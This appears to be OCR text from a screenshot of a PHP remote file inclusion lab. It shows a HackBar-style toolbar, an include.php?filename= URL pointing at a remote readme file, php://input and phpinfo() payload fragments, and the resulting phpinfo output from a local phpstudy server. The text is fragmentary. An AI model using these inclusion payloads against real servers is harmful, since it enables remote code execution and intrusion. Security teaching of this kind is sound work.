 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input phpinfo() http://www.xi...m/readme.txt
127.0.0.1:8080/include.php?filename= 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt
Split URL
Execute
远程包含
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ni shi ge jb!
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\windows
(php.ini) Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
完成